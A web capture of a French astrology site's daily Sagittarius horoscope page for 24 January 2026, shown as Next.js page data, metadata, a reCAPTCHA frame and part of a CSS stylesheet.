légales\"}],[\"$\",\"$L9\",null,{\"href\":\"/contact\",\"className\":\"hover:underline\",\"children\":\"Contact\"}],[\"$\",\"$L9\",null,{\"href\":\"/a-propos\",\"className\":\"hover:underline\",\"children\":\"À propos\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"text-center mt-4 text-xs opacity-80\",\"children\":[\"© \",2026,\" AstroDuNet. Site totalement gratuit.\"]}]]}]]}]]}]]}],{\"children\":[\"horoscope-du-jour\",[\"$\",\"$2\",\"c\",{\"children\":[null,[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"horoscope-du-jour\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L8\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[[\"signe\",\"sagittaire\",\"d\"],[\"$\",\"$2\",\"c\",{\"children\":[null,[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"horoscope-du-jour\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L8\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$2\",\"c\",{\"children\":[\"$La\",null,[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}]]}],{},null]},null]},null]},null],[\"$\",\"$2\",\"h\",{\"children\":[null,[\"$\",\"$2\",\"3-mMObuukj0GGEZsIlytw\",{\"children\":[[\"$\",\"$Ld\",null,{\"children\":\"$Le\"}],[\"$\",\"$Lf\",null,{\"children\":\"$L10\"}],null]}]]}]]],\"m\":\"$undefined\",\"G\":[\"$11\",\"$undefined\"],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"10:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"12:I[7970,[\"970\",\"static/chunks/970-0fb8eef32be99956.js\",\"839\",\"static/chunks/839-cc0fabe9df9f7045.js\",\"861\",\"static/chunks/app/horoscope-du-jour/%5Bsigne%5D/page-323d424dedc893ca.js\"],\"Image\"]\n"])</script><script>self.__next_f.push([1,"a:[\"$\",\"article\",null,{\"className\":\"max-w-4xl mx-auto px-4 py-12 space-y-8\",\"children\":[[\"$\",\"header\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col lg:flex-row lg:items-center lg:gap-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-shrink-0 text-center lg:text-left\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/images/horoscope-du-jour/sagittaire.jpg\",\"alt\":\"Signe astrologique du zodiaque Sagittaire\",\"width\":180,\"height\":166,\"className\":\"rounded-lg shadow-md mx-auto lg:mx-0\",\"priority\":true}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 text-center lg:text-left mt-6 lg:mt-0\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-3xl lg:text-4xl font-bold text-gray-900 dark:text-blue-200 mb-5\",\"children\":[\"Horoscope du jour \",\"du\",\" \",\"Sagittaire\"]}],[\"$\",\"div\",null,{\"className\":\"inline-flex items-center bg-gradient-to-r from-blue-500 to-purple-600 text-white px-4 py-2 rounded-full shadow mb-2 lg:mb-3\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5 mr-2\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M19,3H18V1H16V3H8V1H6V3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5A2,2 0 0,0 19,3M19,19H5V8H19V19Z\"}]}],[\"$\",\"span\",null,{\"className\":\"font-semibold text-base\",\"children\":\"Samedi 24 janvier 2026\"}]]}]]}]]}]}],[\"$\",\"section\",null,{\"className\":\"mb-8 px-6 py-5 bg-blue-50 dark:bg-blue-900/40 border border-blue-200 dark:border-blue-700 rounded-2xl shadow-md flex items-center gap-4\",\"aria-label\":\"Conseil du jour\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-shrink-0\",\"children\":[\"$\",\"svg\",null,{\"className\":\"w-9 h-9 text-blue-400 dark:text-blue-300\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 2a10 10 0 0 1 10 10A10 10 0 0 1 2 12 10 10 0 0 1 12 2m0 4a6 6 0 0 0-6 6c0 2.31 1.66 4.43 4.23 5.83l.77.45.77-.45C16.34 12.43 18 10.31 18 8a6 6 0 0 0-6-6zm-1 13h2v2h-2z\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-block text-xs font-semibold uppercase text-blue-600 dark:text-blue-300 tracking-wider mb-1\",\"children\":\"Conseil du jour\"}],[\"$\",\"p\",null,{\"className\":\"font-medium text-base lg:text-lg text-blue-900 dark:text-blue-100 leading-snug italic\",\"children\":\"Une Lune grimaçante qui risque bien d'être un peu fatigante et stressante. Mal dans votre peau vous aurez du mal à gérer vos émotions et à faire face à un planning un peu trop chargé à votre goût.\"}]]}]]}],[\"$\",\"section\",null,{\"className\":\"bg-rose-50 dark:bg-rose-950/30 p-6 rounded-lg\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center mb-4\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-12 h-12 mr-4 text-rose-500\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z\"}]}],[\"$\",\"h2\",null,{\"className\":\"text-2xl font-semibold text-rose-700 dark:text-rose-300\",\"children\":\"Horoscope de l'amour\"}]]}],[\"$\",\"p\",null,{\"className\":\"text-gray-800 dark:text-gray-200 mb-4\",\"children\":\"Mars en Vierge vous aidera à canaliser vos émotions, à moins vous lancer dans des histoires amoureuses sous le coup d'une impulsivité mal contrôlée. Vous aurez du mal à rompre définitivement avec cette personne. Si votre raison vous suggère de mettre un terme à ce flirt, vous rêverez encore qu'il puisse se passer quelque chose de fort entre vous.\"}],[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-rose-600 dark:text-rose-400 mb-2\",\"children\":\"Pour les couples\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 dark:text-gray-300\",\"children\":\"Si vous pensiez que l'autre allait aujourd'hui vous plaindre, vous cajoler ou vous chouchouter, ce sera raté ! Passablement irrité par votre attitude molle ou légèrement fainéante, votre partenaire aura plutôt tendance à vous voler dans les plumes ou à vous secouer les puces ce qui ne vous plaira pas plus que cela !\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-rose-600 dark:text-rose-400 mb-2\",\"children\":\"Pour les célibataires\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 dark:text-gray-300\",\"children\":\"Voici une journée parfaite pour nouer une nouvelle relation amoureuse qui pourra vous mettre dans tous vos états. En effet, vous êtes plus que jamais à fond dans la séduction. Bonne nouvelle, vous allez vivre des moments intenses et ils seront très pimentés. Cependant, n'en faites pas trop et évitez de vous montrer trop dominateur ou dominatrice.\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-rose-600 dark:text-rose-400 mb-2\",\"children\":\"L'horoscope coquins\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 dark:text-gray-300\",\"children\":\"«N'hésitez pas à appuyer vos caresses sur les endroits stratégiques.... Au lieu de vous montrer trop direct, tâchez d'effleurer votre partenaire.»\"}]]}]]}]]}],[\"$\",\"section\",null,{\"className\":\"bg-blue-50 dark:bg-blue-950/30 p-6 rounded-lg\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center mb-4\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-12 h-12 mr-4 text-blue-500\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M14,6V4H10V6H8V4A2,2 0 0,1 10,2H14A2,2 0 0,1 16,4V6H20V11H18.5L17,22H7L5.5,11H4V6H14M12,9A1,1 0 0,0 11,10A1,1 0 0,0 12,11A1,1 0 0,0 13,10A1,1 0 0,0 12,9Z\"}]}],[\"$\",\"h2\",null,{\"className\":\"text-2xl font-semibold text-blue-700 dark:text-blue-300\",\"children\":\"Horoscope de la vie professionnelle\"}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-blue-600 dark:text-blue-400 mb-2\",\"children\":\"Attitude du jour\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 dark:text-gray-300\",\"children\":\"La prise de conscience agit aussi sur votre forme, et vous savez maintenant que vous devez vous accorder des plages de repos et des loisirs.\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-blue-600 dark:text-blue-400 mb-2\",\"children\":\"Argent\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 dark:text-gray-300\",\"children\":\"Le domaine des finances demeure celui qui est le plus privilégié par les astres en ce qui vous concerne. Vous n'aurez donc aucune inquiétude à avoir à ce sujet si vous continuez à gérer aussi bien vos dépenses et vos recettes.\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-blue-600 dark:text-blue-400 mb-2\",\"children\":\"Travail\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 dark:text-gray-300\",\"children\":\"Une activité artistique ou agréable vous épanouit. Vous travaillez en ayant l'impression de vous amuser. La chance sonne à votre porte, tout en étant en poste, une nouvelle proposition professionnelle peut tomber par l'intermédiaire d'une relation.\"}]]}]]}]]}],[\"$\",\"section\",null,{\"className\":\"bg-green-50 dark:bg-green-950/30 p-6 rounded-lg\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center mb-4\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-12 h-12 mr-4 text-green-500\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12,5.5A3.5,3.5 0 0,1 15.5,9A3.5,3.5 0 0,1 12,12.5A3.5,3.5 0 0,1 8.5,9A3.5,3.5 0 0,1 12,5.5M5,8C5.56,8 6.08,8.15 6.53,8.42C6.38,9.85 6.8,11.27 7.66,12.38C7.16,13.34 6.16,14 5,14A3,3 0 0,1 2,11A3,3 0 0,1 5,8M19,8A3,3 0 0,1 22,11A3,3 0 0,1 19,14C17.84,14 16.84,13.34 16.34,12.38C17.2,11.27 17.62,9.85 17.47,8.42C17.92,8.15 18.44,8 19,8M5.5,18.25C5.5,16.18 8.41,14.5 12,14.5C15.59,14.5 18.5,16.18 18.5,18.25V20H5.5V18.25M0,20V18.5C0,17.11 1.89,15.94 4.45,15.6C3.86,16.28 3.5,17.22 3.5,18.25V20H0M24,20H20.5V18.25C20.5,17.22 20.14,16.28 19.55,15.6C22.11,15.94 24,17.11 24,18.5V20Z\"}]}],[\"$\",\"h2\",null,{\"className\":\"text-2xl font-semibold text-green-700 dark:text-green-300\",\"children\":\"Horoscope de la vie Sociale\"}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-green-600 dark:text-green-400 mb-2\",\"children\":\"Avec la famille\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 dark:text-gray-300\",\"children\":\"Vous oscillerez entre la joie de revoir votre famille et l'insatisfaction suite au comportement d'un membre de votre famille. Restez zen !\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-green-600 dark:text-green-400 mb-2\",\"children\":\"Avec les amis\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 dark:text-gray-300\",\"children\":\"Des jalousies se manifestent parmi vos amis, des relations exigent de passer plus de temps avec vous. Vous trouvez les mots pour apaiser ces rivalités.\"}]]}]]}]]}],[\"$\",\"section\",null,{\"className\":\"relative mt-10 p-8 bg-gradient-to-br from-indigo-50 via-purple-50 to-pink-50 dark:from-indigo-950/40 dark:via-purple-950/40 dark:to-pink-950/40 rounded-2xl shadow-xl backdrop-blur-sm border border-indigo-200/50 dark:border-indigo-700/50\",\"role\":\"region\",\"aria-label\":\"Horoscopes connexes\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-br from-white/10 to-transparent rounded-2xl pointer-events-none\"}],[\"$\",\"div\",null,{\"className\":\"relative z-10\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex justify-center mb-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"p-3 bg-gradient-to-br from-indigo-500 to-purple-600 rounded-full shadow-lg\",\"children\":[\"$\",\"svg\",null,{\"className\":\"w-6 h-6 text-white\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z\"}]}]}]}],[\"$\",\"h2\",null,{\"className\":\"text-xl font-bold text-gray-900 dark:text-purple-200 mb-3 text-center\",\"children\":\"Explorez nos autres horoscopes\"}],[\"$\",\"p\",null,{\"className\":\"text-base text-gray-700 dark:text-gray-300 mb-8 text-center max-w-2xl mx-auto leading-relaxed\",\"children\":\"Explorez tous nos horoscopes personnalisés pour mieux comprendre votre avenir et votre personnalité selon votre signe du zodiaque.\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col sm:flex-row gap-6 justify-center\",\"role\":\"list\",\"children\":[[\"$\",\"$L9\",null,{\"href\":\"/horoscope-semaine/sagittaire\",\"className\":\"inline-flex items-center justify-center px-8 py-4 bg-gradient-to-r from-indigo-600 to-purple-600 text-white rounded-xl font-semibold hover:from-indigo-700 hover:to-purple-700 hover:scale-105 hover:shadow-2xl hover:-translate-y-1 transition-all duration-300 ease-out text-center focus:outline-none focus:ring-4 focus:ring-purple-400/50\",\"title\":\"Horoscope hebdomadaire du Sagittaire\",\"role\":\"listitem\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5 mr-3\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M19,3H18V1H16V3H8V1H6V3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5A2,2 0 0,0 19,3M19,19H5V8H19V19Z\"}]}],[\"$\",\"span\",null,{\"children\":[\"Horoscope semaine \",\"Sagittaire\"]}]]}],[\"$\",\"$L9\",null,{\"href\":\"/horoscope-du-jour\",\"className\":\"inline-flex items-center justify-center px-8 py-4 bg-gradient-to-r from-purple-600 to-pink-600 text-white rounded-xl font-semibold hover:from-purple-700 hover:to-pink-700 hover:scale-105 hover:shadow-2xl hover:-translate-y-1 transition-all duration-300 ease-out text-center focus:outline-none focus:ring-4 focus:ring-pink-400/50\",\"title\":\"Consultez tous les horoscopes du jour par signe astrologique\",\"role\":\"listitem\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5 mr-3\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"12\",\"r\":\"5\"}],[\"$\",\"path\",null,{\"d\":\"M12 2v2M12 20v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M2 12h2M20 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42\"}]]}],[\"$\",\"span\",null,{\"children\":\"Tous les horoscopes\"}]]}]]}]]}]]}],[\"$\",\"section\",null,{\"className\":\"mt-10 p-6 bg-gradient-to-r from-purple-50 to-indigo-50 dark:from-gray-900 dark:to-gray-800 rounded-xl shadow-sm\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-gray-900 dark:text-purple-200 mb-5 text-center\",\"children\":\"Découvrez aussi...\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col sm:flex-row flex-wrap gap-4 justify-center items-center\",\"children\":[[\"$\",\"$L9\",null,{\"href\":\"/compatibilite-des-prenoms\",\"className\":\"flex items-center gap-3 px-4 py-2 bg-pink-600 hover:bg-pink-700 text-white rounded-lg font-semibold transition shadow group\",\"title\":\"Testez votre compatibilité amoureuse avec les prénoms\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z\"}]}],\"Compatibilité prénoms\"]}],[\"$\",\"$L9\",null,{\"href\":\"/oracle-des-anges\",\"className\":\"flex items-center gap-3 px-4 py-2 bg-yellow-400 hover:bg-yellow-500 text-gray-900 rounded-lg font-semibold transition shadow group\",\"title\":\"Recevez un message de l'oracle des anges\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"d\":\"M16 7s-1.36-2.5-4-2.5-4 2.5-4 2.5M14.728 14.728a6 6 0 11-8.485-8.485 6 6 0 018.485 8.485z\"}]}],\"Oracle des anges\"]}],[\"$\",\"$L9\",null,{\"href\":\"/tarot-amour\",\"className\":\"flex items-center gap-3 px-4 py-2 bg-rose-500 hover:bg-rose-600 text-white rounded-lg font-semibold transition shadow group\",\"title\":\"Tarot de l'amour à une carte\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z\"}]}],\"Tarot Amour Simple\"]}],[\"$\",\"$L9\",null,{\"href\":\"/tarot-gratuit-amour\",\"className\":\"flex items-center gap-3 px-4 py-2 bg-red-500 hover:bg-red-600 text-white rounded-lg font-semibold transition shadow group\",\"title\":\"Tarot gratuit amour à 3 cartes\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"viewBox\":\"0 0 24 24\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"2\",\"y\":\"3\",\"width\":\"6\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"9\",\"y\":\"3\",\"width\":\"6\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"16\",\"y\":\"3\",\"width\":\"6\",\"height\":\"9\",\"rx\":\"1\"}]]}],\"Tarot Amour 3 Cartes\"]}],[\"$\",\"$L9\",null,{\"href\":\"/tarot-gratuit-argent\",\"className\":\"flex items-center gap-3 px-4 py-2 bg-emerald-500 hover:bg-emerald-600 text-white rounded-lg font-semibold transition shadow group\",\"title\":\"Tarot gratuit argent\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"viewBox\":\"0 0 24 24\",\"children\":[[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"12\",\"r\":\"10\"}],[\"$\",\"path\",null,{\"d\":\"M12 6v6l4 2\"}]]}],\"Tarot Argent\"]}],[\"$\",\"$L9\",null,{\"href\":\"/tarot-gratuit-travail\",\"className\":\"flex items-center gap-3 px-4 py-2 bg-blue-500 hover:bg-blue-600 text-white rounded-lg font-semibold transition shadow group\",\"title\":\"Tarot gratuit travail\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"viewBox\":\"0 0 24 24\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"7\",\"width\":\"18\",\"height\":\"13\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M16 3v4M8 3v4\"}]]}],\"Tarot Travail\"]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"e:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Horoscope quotidien du Sagittaire - AstroDuNet\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Sur AstroDuNet retrouvez chaque matin votre horoscope du jour du Sagittaire offert par un expert en astrologie. Une Lune grimaçante qui risque bien d'être un peu fatigante et stressante. Mal dans votre peau vous aurez du mal à gérer vos émotions et à faire face ...\"}],[\"$\",\"link\",\"3\",{\"rel\":\"author\",\"href\":\"https://www.astrodunet.com\"}],[\"$\",\"meta\",\"4\",{\"name\":\"author\",\"content\":\"AstroDuNet\"}],[\"$\",\"meta\",\"5\",{\"name\":\"keywords\",\"content\":\"horoscope Sagittaire,horoscope du jour Sagittaire,astrologie Sagittaire,prédictions Sagittaire,horoscope quotidien,astrologie gratuite,AstroDuNet\"}],[\"$\",\"meta\",\"6\",{\"name\":\"creator\",\"content\":\"AstroDuNet\"}],[\"$\",\"meta\",\"7\",{\"name\":\"publisher\",\"content\":\"AstroDuNet\"}],[\"$\",\"meta\",\"8\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"9\",{\"name\":\"googlebot\",\"content\":\"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"10\",{\"name\":\"article:published_time\",\"content\":\"2026-01-24T00:20:32.960Z\"}],[\"$\",\"meta\",\"11\",{\"name\":\"article:modified_time\",\"content\":\"2026-01-24T00:20:32.960Z\"}],[\"$\",\"meta\",\"12\",{\"name\":\"article:section\",\"content\":\"Horoscope\"}],[\"$\",\"meta\",\"13\",{\"name\":\"article:tag\",\"content\":\"horoscope,Sagittaire,astrologie\"}],[\"$\",\"link\",\"14\",{\"rel\":\"canonical\",\"href\":\"https://www.astrodunet.com/horoscope-du-jour-sagittaire\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:title\",\"content\":\"Horoscope journalier du Sagittaire\"}],[\"$\",\"meta\",\"16\",{\"property\":\"og:description\",\"content\":\"Retrouvez gratuitement votre horoscope du jour du Sagittaire offert par un expert en astrologie.\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:url\",\"content\":\"https://www.astrodunet.com/horoscope-du-jour-sagittaire\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:site_name\",\"content\":\"AstroDuNet\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:locale\",\"content\":\"fr_FR\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:image\",\"content\":\"https://www.astrodunet.com/api/og/horoscope-jour/sagittaire\"}],[\"$\",\"meta\",\"21\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"22\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"23\",{\"property\":\"og:image:alt\",\"content\":\"Horoscope du jour du Sagittaire\"}],[\"$\",\"meta\",\"24\",{\"property\":\"og:image:type\",\"content\":\"image/png\"}],[\"$\",\"meta\",\"25\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"26\",{\"property\":\"article:published_time\",\"content\":\"2026-01-24T00:20:32.960Z\"}],[\"$\",\"meta\",\"27\",{\"property\":\"article:modified_time\",\"content\":\"2026-01-24T00:20:32.960Z\"}],[\"$\",\"meta\",\"28\",{\"property\":\"article:author\",\"content\":\"AstroDuNet\"}],[\"$\",\"meta\",\"29\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"30\",{\"name\":\"twitter:site\",\"content\":\"@AstroDuNet\"}],[\"$\",\"meta\",\"31\",{\"name\":\"twitter:creator\",\"content\":\"@AstroDuNet\"}],[\"$\",\"meta\",\"32\",{\"name\":\"twitter:title\",\"content\":\"Horoscope du Sagittaire - samedi 24 janvier 2026\"}],[\"$\",\"meta\",\"33\",{\"name\":\"twitter:description\",\"content\":\"Votre horoscope du jour du Sagittaire par AstroDuNet\"}],[\"$\",\"meta\",\"34\",{\"name\":\"twitter:image\",\"content\":\"https://www.astrodunet.com/api/og/horoscope-jour/sagittaire\"}],[\"$\",\"link\",\"35\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\n"])</script><script>self.__next_f.push([1,"c:null\n"])</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q_9yScHL7ytZFYlvWQKu1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769267324591');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.astrodunet.com/_next/static/css/1a5e9b6eade6bcf3.css
body_size: 49639
content:
/*! tailwindcss v4.1.10 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,::backdrop,:after,:before{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-ease:initial;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0}}}@layer theme{:host,:root{--color-orange-50:oklch(98% .016 73.684);--color-orange-100:oklch(95.4% .038 75.164);--color-orange-600:oklch(64.6% .222 41.116);--color-orange-900:oklch(40.8% .123 38.172);--color-amber-50:oklch(98.7% .022 95.277);--color-amber-100:oklch(96.2% .059 95.617);--color-amber-200:oklch(92.4% .12 95.746);--color-amber-300:oklch(87.9% .169 91.605);--color-amber-400:oklch(82.8% .189 84.429);--color-amber-500:oklch(76.9% .188 70.08);--color-amber-600:oklch(66.6% .179 58.318);--color-amber-700:oklch(55.5% .163 48.998);--color-amber-800:oklch(47.3% .137 46.201);--color-amber-900:oklch(41.4% .112 45.904);--color-emerald-50:oklch(97.9% .021 166.113);--color-emerald-100:oklch(95% .052 163.051);--color-emerald-200:oklch(90.5% .093 164.15);--color-emerald-300:oklch(84.5% .143 164.978);--color-emerald-400:oklch(76.5% .177 163.223);--color-emerald-500:oklch(69.6% .17 162.48);--color-emerald-600:oklch(59.6% .145 